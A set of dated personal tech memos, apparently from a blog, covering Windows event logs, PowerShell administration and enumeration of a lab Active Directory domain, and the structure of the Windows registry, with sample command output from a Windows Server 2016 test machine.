03 Jul 2020
Summary
Brief memo about Windows event logs.
Environment
- Windows Server 2016 Standard Evaluation
Explanation
We can use a GUI app Event Viewer to manage event logs. Or we can use command line for the same purpose.

Windows event logs are stored in the following folder.
The format is EVTX.
C:\Windows\System32\winevt\Logs
Event Logs
1. Application:
Information logged by applications installed on the local machine.
2. Security:
Information related to login attempts, elevated privileges, and other audited events.
3. Setup:
Messages generated when installing and upgrading the Windows operating system, also domain controls events.
4. System:
Messages generated by the Windows operating system.
5. Forwarded Events:
Events sent to this computer from other computers.
Log levels
Each event log has these types of levels.
1. Info:
An event that describes the successful operation of an application, driver, or service.
2. Warning:
An event that is not necessarily significant, but may indicate a possible future problem.
3. Error:
A significant problem, such as loss of data or loss of functionality.
4. Success Audit:
An audited security access attempt that succeeds. Only for the security.
5. Failure Audit:
An audited security access attempt that fails. Only for the security.
Application events

Event file:
%SystemRoot%\System32\Winevt\Logs\Application.evtx
Security events

Event file:
%SystemRoot%\System32\Winevt\Logs\Security.evtx
Event ID 4624: Login success
Event ID 4625: Login failed
Event ID 4634: Log off
Event ID 4648: A logon was attempted using explicit credentials
This event is generated when a process attempts an account logon by explicitly specifying that account’s credentials.
Most commonly occurs in batch-type configurations such as scheduled tasks, or when using the “RUNAS” command.
Event ID 4662: Directory Service Access
Active Directory logs this event when an user accesses an AD account
Event ID 4672: Special Logon
This event lets you know whenever an account assigned any “admin equivalent” user rights logs on.
Event ID 4768: Kerberos Authentication Service
Events for both successful and failed TGT requests.
Event ID 4769: Kerberos Service Ticket Operation
Events for both successful and failed service ticket requests.
System log

Event file:
%SystemRoot%\System32\Winevt\Logs\System.evtx
Event ID 7036: None
PowerShell
We have 2 cmdlets that we can deal with event logs.
Get-EventLog
Getting newest logs:
PS C:\Users\Administrator> get-eventlog -LogName Application -Newest 10
Index Time EntryType Source InstanceID Message
----- ---- --------- ------ ---------- -------
1231 Jul 02 05:17 0 Software Protecti... 1073742727 The Software Protection service has stopped....
1230 Jul 02 05:17 Information Software Protecti... 1073758208 Successfully scheduled Software Protection service for re-start at 2020-07-03T12:16:47Z. Reason: TBL.
1229 Jul 02 05:17 0 Software Protecti... 1073742726 The Software Protection service has started....
1228 Jul 02 05:17 Information Software Protecti... 2147484685 Time-based license remaining validity time 214222 minutes.
1227 Jul 02 05:17 Information Software Protecti... 1073742827 The Software Protection service has completed licensing status check....
1226 Jul 02 05:17 Information Software Protecti... 1073742890 Initialization status for service objects....
1225 Jul 02 05:17 Information Software Protecti... 1073742724 The Software Protection service is starting....
1224 Jul 02 05:12 Information ESENT 326 DFSRs (1940) \\.\C:\System Volume Information\DFSR\database_383A_FFA5_3AFF_5DF6\dfsr.db: The database engine attached a data...
1223 Jul 02 05:12 Information ESENT 105 DFSRs (1940) \\.\C:\System Volume Information\DFSR\database_383A_FFA5_3AFF_5DF6\dfsr.db: The database engine started a new i...
1222 Jul 02 05:12 Information ESENT 102 DFSRs (1940) \\.\C:\System Volume Information\DFSR\database_383A_FFA5_3AFF_5DF6\dfsr.db: The database engine (10.00.14393.00...
Getting log of specific period:
PS C:\Users\Administrator> get-eventlog -LogName Application -After 2020/07/01 -Before 2020/07/03
Index Time EntryType Source InstanceID Message
----- ---- --------- ------ ---------- -------
1231 Jul 02 05:17 0 Software Protecti... 1073742727 The Software Protection service has stopped....
1230 Jul 02 05:17 Information Software Protecti... 1073758208 Successfully scheduled Software Protection service for re-start at 2020-07-03T12:16:47Z. Reason: TBL.
1229 Jul 02 05:17 0 Software Protecti... 1073742726 The Software Protection service has started....
1228 Jul 02 05:17 Information Software Protecti... 2147484685 Time-based license remaining validity time 214222 minutes.
1227 Jul 02 05:17 Information Software Protecti... 1073742827 The Software Protection service has completed licensing status check....
1226 Jul 02 05:17 Information Software Protecti... 1073742890 Initialization status for service objects....
1225 Jul 02 05:17 Information Software Protecti... 1073742724 The Software Protection service is starting....
---
Get-WinEvent
Getting newest events:
PS C:\Users\Administrator> Get-WinEvent -ComputerName WIN-K0TMKMC41V4 -LogName system -MaxEvents 10
ProviderName: Service Control Manager
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
7/2/2020 9:28:29 AM 7036 Information The Microsoft Account Sign-in Assistant service entered the running state.
7/2/2020 9:28:29 AM 7036 Information The Update Orchestrator Service for Windows Update service entered the running state.
7/2/2020 9:28:26 AM 7036 Information The Windows Modules Installer service entered the running state.
7/2/2020 9:28:26 AM 7036 Information The Windows Update service entered the running state.
7/2/2020 9:26:31 AM 7036 Information The Windows Modules Installer service entered the stopped state.
7/2/2020 9:26:20 AM 7036 Information The Microsoft Passport service entered the stopped state.
7/2/2020 9:25:59 AM 7036 Information The Software Protection service entered the stopped state.
7/2/2020 9:25:28 AM 7036 Information The Software Protection service entered the running state.
7/2/2020 9:24:30 AM 7036 Information The Windows Modules Installer service entered the running state.
7/2/2020 9:24:23 AM 7036 Information The Network Setup Service service entered the stopped state.
Getting login events of specific period (Max 5):
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{logname='security';id=4624;StartTime="2020/07/01";EndTime="2020/07/03"} -MaxEvents 5
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
7/2/2020 9:09:55 PM 4624 Information An account was successfully logged on....
7/2/2020 9:08:55 PM 4624 Information An account was successfully logged on....
7/2/2020 9:07:55 PM 4624 Information An account was successfully logged on....
7/2/2020 9:07:16 PM 4624 Information An account was successfully logged on....
7/2/2020 9:07:16 PM 4624 Information An account was successfully logged on....
Getting events from an event log file (Max 5):
PS C:\Users\Administrator> Get-WinEvent -Path C:\Windows\System32\Winevt\Logs\Security.evtx -MaxEvents 5
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
7/2/2020 9:16:56 PM 4634 Information An account was logged off....
7/2/2020 9:16:56 PM 4624 Information An account was successfully logged on....
7/2/2020 9:16:56 PM 4672 Information Special privileges assigned to new logon....
7/2/2020 9:16:41 PM 4634 Information An account was logged off....
7/2/2020 9:16:41 PM 4624 Information An account was successfully logged on....
23 Jun 2020
Explanation
Brief memo about how to operate / recon AD DS with PowerShell
Environment
- Windows Server 2016 Standard Evaluation
- Powershell 5.1
PS C:\> Get-ComputerInfo -Property Windows*
WindowsBuildLabEx : 14393.693.amd64fre.rs1_release.161220-1747
WindowsCurrentVersion : 6.3
WindowsEditionId : ServerStandardEval
WindowsInstallationType : Server
WindowsInstallDateFromRegistry : 6/1/2020 6:37:57 AM
WindowsProductId : 00378-00000-00000-AA739
WindowsProductName : Windows Server 2016 Standard Evaluation
WindowsRegisteredOrganization :
WindowsRegisteredOwner : Windows User
WindowsSystemRoot : C:\Windows
PS C:\> echo $PSversiontable
Name Value
---- -----
PSVersion 5.1.14393.693
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.14393.693
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
Solution
Import
Only for the current console. If needed, put the command in the script of $profile.
PS C:\> Import-Module activedirectory
PS C:\> Get-Module
ModuleType Version Name ExportedCommands
---------- ------- ---- ----------------
Manifest 1.0.0.0 activedirectory {Add-ADCentralAccessPolicyMember, Add-ADComputerServiceAccou...
Manifest 3.1.0.0 Microsoft.PowerShell.Utility {Add-Member, Add-Type, Clear-Variable, Compare-Object...}
Script 1.2 PSReadline {Get-PSReadlineKeyHandler, Get-PSReadlineOption, Remove-PSRe...
Listing commandlets in Active Directory module
PS C:\> Get-Command -Module activedirectory
CommandType Name Version Source
----------- ---- ------- ------
Cmdlet Add-ADCentralAccessPolicyMember 1.0.0.0 activedirectory
Cmdlet Add-ADComputerServiceAccount 1.0.0.0 activedirectory
Cmdlet Add-ADDomainControllerPasswordReplicationPolicy 1.0.0.0 activedirectory
Cmdlet Add-ADFineGrainedPasswordPolicySubject 1.0.0.0 activedirectory
---
Getting information about current AD Domain
PS C:\Users\Administrator> Get-ADDomain
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=mydomain,DC=local
DeletedObjectsContainer : CN=Deleted Objects,DC=mydomain,DC=local
DistinguishedName : DC=mydomain,DC=local
DNSRoot : mydomain.local
DomainControllersContainer : OU=Domain Controllers,DC=mydomain,DC=local
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-299884335-592523710-3968369954
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=mydomain,DC=local
Forest : mydomain.local
InfrastructureMaster : WIN-K0TMKMC41V4.mydomain.local
LastLogonReplicationInterval :
LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=mydomain,DC=lo
cal}
LostAndFoundContainer : CN=LostAndFound,DC=mydomain,DC=local
ManagedBy :
Name : mydomain
NetBIOSName : MYDOMAIN
ObjectClass : domainDNS
ObjectGUID : 11d78b80-7a3f-4187-a841-656090e12b5d
ParentDomain :
PDCEmulator : WIN-K0TMKMC41V4.mydomain.local
PublicKeyRequiredPasswordRolling : True
QuotasContainer : CN=NTDS Quotas,DC=mydomain,DC=local
ReadOnlyReplicaDirectoryServers : {}
ReplicaDirectoryServers : {WIN-K0TMKMC41V4.mydomain.local}
RIDMaster : WIN-K0TMKMC41V4.mydomain.local
SubordinateReferences : {DC=ForestDnsZones,DC=mydomain,DC=local, DC=DomainDnsZones,DC=mydomain,DC=local,
CN=Configuration,DC=mydomain,DC=local}
SystemsContainer : CN=System,DC=mydomain,DC=local
UsersContainer : CN=Users,DC=mydomain,DC=local
Mounting AD: drive and operate like a file system
PS C:\Users\Administrator> cd AD:
PS AD:\> cd "dc=mydomain,dc=local"
PS AD:\dc=mydomain,dc=local> dir
Name ObjectClass DistinguishedName
---- ----------- -----------------
Builtin builtinDomain CN=Builtin,DC=mydomain,DC=local
Computers container CN=Computers,DC=mydomain,DC=local
Domain Controllers organizationalUnit OU=Domain Controllers,DC=mydomain,DC=local
ForeignSecurityPr... container CN=ForeignSecurityPrincipals,DC=mydomain,DC=local
Infrastructure infrastructureUpdate CN=Infrastructure,DC=mydomain,DC=local
Keys container CN=Keys,DC=mydomain,DC=local
LostAndFound lostAndFound CN=LostAndFound,DC=mydomain,DC=local
Managed Service A... container CN=Managed Service Accounts,DC=mydomain,DC=local
NTDS Quotas msDS-QuotaContainer CN=NTDS Quotas,DC=mydomain,DC=local
Program Data container CN=Program Data,DC=mydomain,DC=local
System container CN=System,DC=mydomain,DC=local
testunit organizationalUnit OU=testunit,DC=mydomain,DC=local
TPM Devices msTPM-Information... CN=TPM Devices,DC=mydomain,DC=local
Users container CN=Users,DC=mydomain,DC=local
PS AD:\dc=mydomain,dc=local> cd cn=users
PS AD:\cn=users,dc=mydomain,dc=local> ls
Name ObjectClass DistinguishedName
---- ----------- -----------------
Administrator user CN=Administrator,CN=Users,DC=mydomain,DC=local
Allowed RODC Pass... group CN=Allowed RODC Password Replication Group,CN=Users,DC=mydomain,DC=local
Cert Publishers group CN=Cert Publishers,CN=Users,DC=mydomain,DC=local
Cloneable Domain ... group CN=Cloneable Domain Controllers,CN=Users,DC=mydomain,DC=local
DefaultAccount user CN=DefaultAccount,CN=Users,DC=mydomain,DC=local
Denied RODC Passw... group CN=Denied RODC Password Replication Group,CN=Users,DC=mydomain,DC=local
DnsAdmins group CN=DnsAdmins,CN=Users,DC=mydomain,DC=local
DnsUpdateProxy group CN=DnsUpdateProxy,CN=Users,DC=mydomain,DC=local
Domain Admins group CN=Domain Admins,CN=Users,DC=mydomain,DC=local
Domain Computers group CN=Domain Computers,CN=Users,DC=mydomain,DC=local
Domain Controllers group CN=Domain Controllers,CN=Users,DC=mydomain,DC=local
Domain Guests group CN=Domain Guests,CN=Users,DC=mydomain,DC=local
Domain Users group CN=Domain Users,CN=Users,DC=mydomain,DC=local
Enterprise Admins group CN=Enterprise Admins,CN=Users,DC=mydomain,DC=local
Enterprise Key Ad... group CN=Enterprise Key Admins,CN=Users,DC=mydomain,DC=local
Enterprise Read-o... group CN=Enterprise Read-only Domain Controllers,CN=Users,DC=mydomain,DC=local
Group Policy Crea... group CN=Group Policy Creator Owners,CN=Users,DC=mydomain,DC=local
Guest user CN=Guest,CN=Users,DC=mydomain,DC=local
Key Admins group CN=Key Admins,CN=Users,DC=mydomain,DC=local
krbtgt user CN=krbtgt,CN=Users,DC=mydomain,DC=local
Protected Users group CN=Protected Users,CN=Users,DC=mydomain,DC=local
RAS and IAS Servers group CN=RAS and IAS Servers,CN=Users,DC=mydomain,DC=local
Read-only Domain ... group CN=Read-only Domain Controllers,CN=Users,DC=mydomain,DC=local
Schema Admins group CN=Schema Admins,CN=Users,DC=mydomain,DC=local
# If go to OU
PS AD:\cn=users,dc=mydomain,dc=local> cd ../
PS AD:\dc=mydomain,dc=local> cd "ou=Domain Controllers"
PS AD:\ou=Domain Controllers,dc=mydomain,dc=local> ls
Name ObjectClass DistinguishedName
---- ----------- -----------------
WIN-K0TMKMC41V4 computer CN=WIN-K0TMKMC41V4,OU=Domain Controllers,DC=mydomain,DC=local
Reference: Mount Active Directory as a drive in PowerShell
Listing all users on a domain
PS C:\> Get-ADUser -Filter *
---
Showing property of a specific user
PS C:\Users\Administrator> get-ADUser -Identity Administrator
DistinguishedName : CN=Administrator,CN=Users,DC=mydomain,DC=local
Enabled : True
GivenName :
Name : Administrator
ObjectClass : user
ObjectGUID : 9966e66a-0e0f-407a-811c-06b3937a3823
SamAccountName : Administrator
SID : S-1-5-21-299884335-592523710-3968369954-500
Surname :
UserPrincipalName :
Checking Password Policy
PS C:\Users\Administrator> Get-ADDefaultDomainPasswordPolicy
ComplexityEnabled : True
DistinguishedName : DC=mydomain,DC=local
LockoutDuration : 00:30:00
LockoutObservationWindow : 00:30:00
LockoutThreshold : 0
MaxPasswordAge : 42.00:00:00
MinPasswordAge : 1.00:00:00
MinPasswordLength : 7
objectClass : {domainDNS}
objectGuid : 11d78b80-7a3f-4187-a841-656090e12b5d
PasswordHistoryCount : 24
ReversibleEncryptionEnabled : False
As we can see, the property ComplexityEnabled is True.
This means the password should contain characters from three of the following categories.
- Uppercase characters
- Lowercase characters
- Base 10 digits (0 ~ 9)
- Special characters
Adding a new Organizational unit
PS C:\Users\Administrator> New-ADOrganizationalUnit -Name "testunit" -Path "DC=mydomain,DC=local"
Adding a new user for an existing organizational unit
PS C:\Users\Administrator> New-ADUser testuser -GivenName Doe -Surname John -Path "OU=testunit,DC=mydomain,DC=l
ocal" -UserPrincipalName "testuser@mydomain.local" -AccountPassword (ConvertTo-SecureString -AsPlainText "MyPas
sw0rd!" -Force)
PS C:\Users\Administrator> $user = get-ADuser -Identity testuser
PS C:\Users\Administrator> $user | set-ADUser -Enabled $true
PS C:\Users\Administrator> get-ADuser -Identity testuser
DistinguishedName : CN=testuser,OU=testunit,DC=mydomain,DC=local
Enabled : True
GivenName : Doe
Name : testuser
ObjectClass : user
ObjectGUID : 6cb9d195-3294-4be9-9cd5-44aff15dc136
SamAccountName : testuser
SID : S-1-5-21-299884335-592523710-3968369954-1104
Surname : John
UserPrincipalName : testuser@mydomain.local
Find groups of a specific user
PS C:\Users\Administrator> Get-ADPrincipalGroupMembership -Identity testuser
distinguishedName : CN=Domain Users,CN=Users,DC=mydomain,DC=local
GroupCategory : Security
GroupScope : Global
name : Domain Users
objectClass : group
objectGUID : afa11224-eddf-4927-aecd-440d0ac358a8
SamAccountName : Domain Users
SID : S-1-5-21-299884335-592523710-3968369954-513
Find members of a specific OU
PS C:\Users\Administrator> Get-ADUser -Filter * -SearchBase "OU=testunit,DC=mydomain,DC=local"
DistinguishedName : CN=testuser,OU=testunit,DC=mydomain,DC=local
Enabled : True
GivenName : Doe
Name : testuser
ObjectClass : user
ObjectGUID : c98d50b5-c8af-4bc5-a3b8-a4db9f3816aa
SamAccountName : testuser
SID : S-1-5-21-299884335-592523710-3968369954-1105
Surname : John
UserPrincipalName : testuser@mydomain.local
Using LDAP query to find users
PS C:\Users\Administrator> Get-ADUser -LDAPFilter "(Name=testuser)"
DistinguishedName : CN=testuser,OU=testunit,DC=mydomain,DC=local
Enabled : True
GivenName : Doe
Name : testuser
ObjectClass : user
ObjectGUID : c98d50b5-c8af-4bc5-a3b8-a4db9f3816aa
SamAccountName : testuser
SID : S-1-5-21-299884335-592523710-3968369954-1105
Surname : John
UserPrincipalName : testuser@mydomain.local
Search for a computer with specific IPv4 address
PS C:\Users\Administrator> Get-ADComputer -Filter 'IPV4Address -eq "10.0.2.15"'
DistinguishedName : CN=WIN-K0TMKMC41V4,OU=Domain Controllers,DC=mydomain,DC=local
DNSHostName : WIN-K0TMKMC41V4.mydomain.local
Enabled : True
Name : WIN-K0TMKMC41V4
ObjectClass : computer
ObjectGUID : f8f4913d-3007-4a74-b215-421c0e8b18dd
SamAccountName : WIN-K0TMKMC41V4$
SID : S-1-5-21-299884335-592523710-3968369954-1000
UserPrincipalName :
Listing all Group Policy Object
PS C:\Users\Administrator> Get-GPO -All
DisplayName : Default Domain Policy
DomainName : mydomain.local
Owner : MYDOMAIN\Domain Admins
Id : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 6/1/2020 12:27:11 AM
ModificationTime : 6/1/2020 1:34:02 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 3, SysVol Version: 3
WmiFilter :
DisplayName : Default Domain Controllers Policy
DomainName : mydomain.local
Owner : MYDOMAIN\Domain Admins
Id : 6ac1786c-016f-11d2-945f-00c04fb984f9
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 6/1/2020 12:27:11 AM
ModificationTime : 6/1/2020 12:27:10 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 1, SysVol Version: 1
WmiFilter :
Listing all A records
PS C:\Users\Administrator> Get-DnsServerResourceRecord -ZoneName "mydomain.local" -RRType "A"
HostName RecordType Type Timestamp TimeToLive RecordData
-------- ---------- ---- --------- ---------- ----------
@ A 1 6/19/2020 5:00:00 AM 00:10:00 10.0.2.15
DomainDnsZones A 1 6/19/2020 5:00:00 AM 00:10:00 10.0.2.15
ForestDnsZones A 1 6/19/2020 5:00:00 AM 00:10:00 10.0.2.15
win-k0tmkmc41v4 A 1 0 00:20:00 10.0.2.15
Listing all SRV records
PS C:\Users\Administrator> Get-DnsServerResourceRecord -ZoneName "mydomain.local" -RRType "SRV"
HostName RecordType Type Timestamp TimeToLive RecordData
-------- ---------- ---- --------- ---------- ----------
_gc._tcp.Default-First... SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][3268][WIN-K0TMKMC41V4.mydomain.local.]
_kerberos._tcp.Default... SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][88][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp.Default-Fir... SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
_gc._tcp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][3268][WIN-K0TMKMC41V4.mydomain.local.]
_kerberos._tcp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][88][WIN-K0TMKMC41V4.mydomain.local.]
_kpasswd._tcp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][464][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
_kerberos._udp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][88][WIN-K0TMKMC41V4.mydomain.local.]
_kpasswd._udp SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][464][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp.Default-Fir... SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp.DomainDnsZones SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp.Default-Fir... SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
_ldap._tcp.ForestDnsZones SRV 33 6/19/2020 10:00:0... 00:10:00 [0][100][389][WIN-K0TMKMC41V4.mydomain.local.]
21 Jun 2020
Explanation
The Windows Registry is a hierarchical database that stores low-level settings for the Windows OS and applications using the registry.
This is a brief summary of How it is and how to browse / edit it.
Opening with regedit.exe
First, open the registry with regedit.exe. We have 5 root keys there.
1. HKEY_CLASSES_ROOT(HKCR)
- A section to manage file type associations.
- Provides a view of the registry that merges the information from
HKEY_LOCAL_MACHINE\Software\Classes and HKEY_CURRENT_USER\Software\Classes.
HKEY_LOCAL_MACHINE\Software\Classes holds default settings that can apply to all users on the local computer.HKEY_CURRENT_USER\Software\Classes key contains settings that override that default settings.
2. HKEY_CURRENT_USER(HKCU)
- Information about the user currently logged in.
HKCU\Software holds user-level settings for the most of the software.%USERPROFILE%\AppData\Local\Microsoft\Windows\Usrclass.dat and %LocalAppData%\Microsoft\Windows\Usrclass.dat hold the data.
3. HKEY_LOCAL_MACHINE(HKLM)
- Majority of the configuration information for the software we install and Windows operating system itself.
BCD00000000
- Boot configuration Database.
- Replaced
boot.ini of Windows XP
HARDWARE
- Holds data pertaining to the BIOS, processors and other hardware devices.
SAM
- Database for Security Accounts Manager. Need SYSTEM account to access.
- Stored in
%SystemRoot%\System32\Config\SAM
SECURITY
- Need SYSTEM account to access.
- Stored in
%SystemRoot%\System32\Config\SECURITY
SOFTWARE
- Most commonly accessed from the HKLM hive. Organized alphabetically by the software vendor.
HKEY_LOCAL_MACHINE\SOFTWARE\Classes subkey of this key describes various UI details including extensions.%SystemRoot%\System32\Config\SOFTWARE
SYSTEM
- Stored in
%SystemRoot%\System32\Config\SYSTEM.
4. HKEY_USERS(HKU)
- Stores all of the settings for all user profiles actively loaded on the system.
5. HKEY_CURRENT_CONFIG(HKCC)

- Information about the hardware profile that is used by the local computer at system setup.
Stored data type
These are the examples of the stored data type of Windows registry.
- REG_BINARY : Binary value.
- REG_DWORD : DWORD (32bit), used for a regular integer value.
- REG_QWORD : QWORD (64bit), used for a 64-bit integer value.
- REG_SZ : String value.
- REG_EXPAND_SZ : String that can contain environment variables, often used for system paths.
- REG_MULTI_SZ : Multiple string used to represent values that contains lists or multiple values, separated by a NULL character
- REG_RESOURCE_LIST : Series of nested arrays that is designed to store a resource list used by a hardware device driver or one of the physical devices it controls.
- REG_LINK : A Unicode symbolic link.
- REG_NONE : No defined type value.
How to get SID of users
1. Get SID of a local user
C:\Users\Administrator>wmic useraccount where name='Administrator' get sid
SID
S-1-5-21-299884335-592523710-3968369954-500
2. Get SID for current logged in domain user
C:\Users\Administrator>whoami /user
USER INFORMATION
----------------
User Name SID
====================== ===========================================
mydomain\administrator S-1-5-21-299884335-592523710-3968369954-500
Browse Windows registry with command prompt
1. Listing subkeys
C:\Users\Administrator>reg query "HKLM\SOFTWARE\Microsoft\Windows"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ClickNote
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
